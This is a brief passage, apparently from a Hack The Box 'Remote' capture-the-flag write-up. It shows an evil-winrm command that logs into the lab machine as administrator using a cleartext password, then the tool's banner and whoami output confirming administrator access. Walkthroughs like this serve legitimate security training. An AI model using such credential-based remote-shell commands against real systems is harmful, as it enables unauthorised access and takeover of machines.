 ┌──(root㉿kali)-[/home/kali/CTF/HTB/Remote]
└─# evil-winrm -i remote.htb -u administrator -p '!R3m0te!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
remote\administrator